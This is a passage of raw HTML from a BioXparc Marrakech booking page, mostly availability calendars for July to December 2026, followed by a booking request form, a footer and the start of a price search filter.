	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1783987200" data-formatted-date="14-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1784073600" data-formatted-date="15-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1784160000" data-formatted-date="16-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1784246400" data-formatted-date="17-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1784332800" data-formatted-date="18-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1784419200" data-formatted-date="19-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1784505600" data-formatted-date="20-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1784592000" data-formatted-date="21-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1784678400" data-formatted-date="22-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1784764800" data-formatted-date="23-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1784851200" data-formatted-date="24-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1784937600" data-formatted-date="25-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1785024000" data-formatted-date="26-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1785110400" data-formatted-date="27-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1785196800" data-formatted-date="28-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1785283200" data-formatted-date="29-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1785369600" data-formatted-date="30-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1785456000" data-formatted-date="31-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-hourly-calendar-wrap hourly-calendar" data-month = "8" style="display:none;"><div class="month clearfix"><h4>August <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1785542400" data-formatted-date="1-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1785628800" data-formatted-date="2-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1785715200" data-formatted-date="3-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1785801600" data-formatted-date="4-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1785888000" data-formatted-date="5-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1785974400" data-formatted-date="6-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1786060800" data-formatted-date="7-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1786147200" data-formatted-date="8-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1786233600" data-formatted-date="9-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1786320000" data-formatted-date="10-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1786406400" data-formatted-date="11-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1786492800" data-formatted-date="12-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1786579200" data-formatted-date="13-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1786665600" data-formatted-date="14-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1786752000" data-formatted-date="15-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1786838400" data-formatted-date="16-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1786924800" data-formatted-date="17-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1787011200" data-formatted-date="18-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1787097600" data-formatted-date="19-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1787184000" data-formatted-date="20-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1787270400" data-formatted-date="21-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1787356800" data-formatted-date="22-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1787443200" data-formatted-date="23-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1787529600" data-formatted-date="24-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1787616000" data-formatted-date="25-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1787702400" data-formatted-date="26-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1787788800" data-formatted-date="27-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1787875200" data-formatted-date="28-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1787961600" data-formatted-date="29-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1788048000" data-formatted-date="30-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1788134400" data-formatted-date="31-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-hourly-calendar-wrap hourly-calendar" data-month = "9" style="display:none;"><div class="month clearfix"><h4>September <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li data-timestamp="1788220800" data-formatted-date="1-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1788307200" data-formatted-date="2-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1788393600" data-formatted-date="3-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1788480000" data-formatted-date="4-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1788566400" data-formatted-date="5-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1788652800" data-formatted-date="6-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1788739200" data-formatted-date="7-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1788825600" data-formatted-date="8-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1788912000" data-formatted-date="9-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1788998400" data-formatted-date="10-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1789084800" data-formatted-date="11-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1789171200" data-formatted-date="12-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1789257600" data-formatted-date="13-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1789344000" data-formatted-date="14-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1789430400" data-formatted-date="15-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1789516800" data-formatted-date="16-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1789603200" data-formatted-date="17-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1789689600" data-formatted-date="18-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1789776000" data-formatted-date="19-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1789862400" data-formatted-date="20-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1789948800" data-formatted-date="21-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1790035200" data-formatted-date="22-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1790121600" data-formatted-date="23-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1790208000" data-formatted-date="24-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1790294400" data-formatted-date="25-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1790380800" data-formatted-date="26-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1790467200" data-formatted-date="27-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1790553600" data-formatted-date="28-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1790640000" data-formatted-date="29-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1790726400" data-formatted-date="30-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-hourly-calendar-wrap hourly-calendar" data-month = "10" style="display:none;"><div class="month clearfix"><h4>October <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1790812800" data-formatted-date="1-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1790899200" data-formatted-date="2-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1790985600" data-formatted-date="3-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1791072000" data-formatted-date="4-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1791158400" data-formatted-date="5-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1791244800" data-formatted-date="6-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1791331200" data-formatted-date="7-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1791417600" data-formatted-date="8-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1791504000" data-formatted-date="9-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1791590400" data-formatted-date="10-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1791676800" data-formatted-date="11-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1791763200" data-formatted-date="12-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1791849600" data-formatted-date="13-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1791936000" data-formatted-date="14-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1792022400" data-formatted-date="15-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1792108800" data-formatted-date="16-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1792195200" data-formatted-date="17-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1792281600" data-formatted-date="18-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1792368000" data-formatted-date="19-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1792454400" data-formatted-date="20-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1792540800" data-formatted-date="21-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1792627200" data-formatted-date="22-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1792713600" data-formatted-date="23-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1792800000" data-formatted-date="24-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1792886400" data-formatted-date="25-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1792972800" data-formatted-date="26-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1793059200" data-formatted-date="27-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1793145600" data-formatted-date="28-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1793232000" data-formatted-date="29-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1793318400" data-formatted-date="30-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1793404800" data-formatted-date="31-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-hourly-calendar-wrap hourly-calendar" data-month = "11" style="display:none;"><div class="month clearfix"><h4>November <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1793491200" data-formatted-date="1-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1793577600" data-formatted-date="2-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1793664000" data-formatted-date="3-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1793750400" data-formatted-date="4-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1793836800" data-formatted-date="5-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1793923200" data-formatted-date="6-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1794009600" data-formatted-date="7-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1794096000" data-formatted-date="8-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1794182400" data-formatted-date="9-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1794268800" data-formatted-date="10-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1794355200" data-formatted-date="11-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1794441600" data-formatted-date="12-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1794528000" data-formatted-date="13-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1794614400" data-formatted-date="14-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1794700800" data-formatted-date="15-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1794787200" data-formatted-date="16-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1794873600" data-formatted-date="17-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1794960000" data-formatted-date="18-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1795046400" data-formatted-date="19-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1795132800" data-formatted-date="20-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1795219200" data-formatted-date="21-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1795305600" data-formatted-date="22-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1795392000" data-formatted-date="23-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1795478400" data-formatted-date="24-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1795564800" data-formatted-date="25-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1795651200" data-formatted-date="26-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1795737600" data-formatted-date="27-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1795824000" data-formatted-date="28-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1795910400" data-formatted-date="29-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1795996800" data-formatted-date="30-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-hourly-calendar-wrap hourly-calendar" data-month = "12" style="display:none;"><div class="month clearfix"><h4>December <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li data-timestamp="1796083200" data-formatted-date="1-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1796169600" data-formatted-date="2-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1796256000" data-formatted-date="3-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1796342400" data-formatted-date="4-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1796428800" data-formatted-date="5-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1796515200" data-formatted-date="6-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1796601600" data-formatted-date="7-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1796688000" data-formatted-date="8-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1796774400" data-formatted-date="9-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1796860800" data-formatted-date="10-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1796947200" data-formatted-date="11-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1797033600" data-formatted-date="12-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1797120000" data-formatted-date="13-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1797206400" data-formatted-date="14-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1797292800" data-formatted-date="15-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1797379200" data-formatted-date="16-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1797465600" data-formatted-date="17-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1797552000" data-formatted-date="18-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1797638400" data-formatted-date="19-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1797724800" data-formatted-date="20-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1797811200" data-formatted-date="21-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1797897600" data-formatted-date="22-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1797984000" data-formatted-date="23-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1798070400" data-formatted-date="24-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1798156800" data-formatted-date="25-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1798243200" data-formatted-date="26-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1798329600" data-formatted-date="27-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1798416000" data-formatted-date="28-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1798502400" data-formatted-date="29-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1798588800" data-formatted-date="30-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1798675200" data-formatted-date="31-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div>	
							
							<div class="calendar-navigation custom-actions">
		                        <button class="listing-cal-prev btn btn-action pull-left disabled"><i class="fa fa-chevron-left" aria-hidden="true"></i></button>
		                        <button class="listing-cal-next btn btn-action pull-right"><i class="fa fa-chevron-right" aria-hidden="true"></i></button>
		                    </div><!-- calendar-navigation -->                
						</div>
					</div>
					
					
					
										<div class="search-message">
						<textarea name="guest_message" class="form-control" rows="3" placeholder="Introduce yourself to the host"></textarea>
					</div>
					
					<div class="homey_preloader">
						<div class="spinner">
	<div class="bounce1"></div>
	<div class="bounce2"></div>
	<div class="bounce3"></div>
</div>					</div>	

					<div id="homey_booking_cost" class="payment-list"></div>	
					
					 
						<button id="request_for_reservation_mobile" type="button" class="btn btn-full-width btn-primary">Request to Book</button>
						<div class="text-center text-small"><i class="fa fa-info-circle"></i> You won’t be charged yet</div>
					
				</div><!-- block-body-sidebar -->
			</div><!-- sidebar-booking-module-body -->
		</div><!-- block -->
	</div><!-- sidebar-booking-module -->
</div><!-- overlay-booking-module -->

<div class="overlay-booking-btn visible-sm visible-xs">
	<div class="pull-left">
		<div class="overlay-booking-price">
			692€<span>/month</span>
		</div>
			</div>
	        <button id="trigger-overlay-booking-form" class="trigger-overlay btn btn-primary" type="button">Request to Book</button>
    </div>


</div> <!-- End #section-body -->
<footer class="footer-wrap footer">
	
	<div class="footer-top-wrap">
		<div class="container">
			<div class="row">
				<div class="col-md-6 col-sm-12"><div id="homey_about_widget-1" class="widget footer-widget widget-about">           
            <div class="widget-body">
                                <p>
                    <img src="http://marrakech.bioxparc.org/wp-content/uploads/2019/09/1.png" alt="img">
                </p>
                                
                <p>BIOXPARC is the specialized platform in the biotechnology sector that measures, certifies and enhances the intangible assets generated by the activities of the members.</p>
                            </div>

	    </div></div><div class="col-md-6 col-sm-12"><div id="text-3" class="widget footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">Categories</h3></div>			<div class="textwidget"><ul>
<li><a href="http://marrakech.bioxparc.org/business-center/">BUSINESS CENTER</a><br />
<a href="http://marrakech.bioxparc.org/university/">UNIVERSITY</a><br />
<a href="http://marrakech.bioxparc.org/exhibition-center/"><strong>EXHIBITION CENTER</strong></a><br />
<a href="http://marrakech.bioxparc.org/hotel/">HOTEL</a><br />
<a href="http://marrakech.bioxparc.org/campus/">CAMPUS</a><br />
<a href="http://marrakech.bioxparc.org/logistic-center/">LOGISTIC CENTER</a></li>
</ul>
</div>
		</div></div>			</div><!-- row -->
		</div><!-- container -->
	</div><!-- footer-top-wrap -->
		
	<div class="footer-bottom-wrap">
		<div class="container">
			<div class="row">
				                <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
                					<div class="footer-copyright">
						MARRAKECH-BIOXPARC 2020 
					</div>
				</div><!-- col-xs-12 col-sm-6 col-md-6 col-lg-6 -->
				                <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    <div class="social-footer">
                        
    <div class="social-icons social-round">
        
                	<a class="btn-bg-facebook" target="_blank" href="https://www.facebook.com/BioXparcBiotechnology/"><i class="fa fa-facebook"></i></a>
        
                    <a class="btn-bg-twitter" target="_blank" href="https://twitter.com/bioxparc"><i class="fa fa-twitter"></i></a>
        
                    <a class="btn-bg-linkedin" target="_blank" href="http://linkedin.com/company/bioxparc"><i class="fa fa-linkedin"></i></a>
        
        
                    <a class="btn-bg-instagram" target="_blank" href="http://instagram.com/bioxparc"><i class="fa fa-instagram"></i></a>
        
        
                            <a class="btn-bg-youtube" target="_blank" href="https://www.youtube.com/channel/UCxD8vHCl7bAVb3U-Xip0fKA"><i class="fa fa-youtube"></i></a>
                
    </div>
                    </div>
                </div><!-- col-xs-12 col-sm-6 col-md-6 col-lg-6 -->
                			</div><!-- row -->
		</div><!-- container -->
	</div><!-- footer-bottom-wrap -->
</footer><!-- footer-wrap -->
<div id="overlay-search-advanced-module" class="overlay-search-module overlay-search-advanced-module overlay-search-contentscale">
    <div class="overlay-search-title">Search</div>
    <button type="button" class="overlay-search-module-close btn-blank"><i class="fa fa-times" aria-hidden="true"></i></button>
    
    <div class="search-wrap search-banner">
        <form class="clearfix" action="http://marrakech.bioxparc.org/search-results/" method="GET">
                                        <div class="search-type">
                                <select name="listing_type" class="selectpicker" data-live-search="false">
                                    <option value="">Office Type</option><option value="business-center"> BUSINESS CENTER</option><option value="bioxevent">-  BIOXEVENT</option><option value="bioxfinance">-  BIOXFINANCE</option><option value="bioxmedia">-  BIOXMEDIA</option><option value="bioxoffice">-  BIOXOFFICE</option><option value="bioxpatent">-  BIOXPATENT</option><option value="campus"> CAMPUS</option><option value="exhibition-center"> EXHIBITION CENTER</option><option value="hotel"> HOTEL</option><option value="logistic-center"> LOGISTIC CENTER</option><option value="university"> UNIVERSITY</option>                                </select>
                            </div>
                                        <div class="search-button">
        
                                    <button type="button" class="btn btn-grey-outlined search-filter-mobile-btn"><i class="fa fa-sliders fa-rotate-90" aria-hidden="true"></i> Advanced</button>
                    <div class="search-filter">
	
	<div class="search-filter-wrap">

		
				<div class="filters-wrap">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
					<div class="filters">
						<strong>Price</strong>
					</div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
					<select name="min-price" class="selectpicker" data-live-search="true" data-live-search-style="begins" title="Min.">
						<option value="" selected="selected">Min.</option><option value="10">10€</option><option value="20">20€</option><option value="30">30€</option><option value="40">40€</option><option value="50">50€</option><option value="60">60€</option><option value="70">70€</option><option value="80">80€</option><option value="90">90€</option><option value="100">100€</option><option value="110">110€</option><option value="120">120€</option><option value="130">130€</option><option value="140">140€</option><option value="150">150€</option><option value="160">160€</option>					</select>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
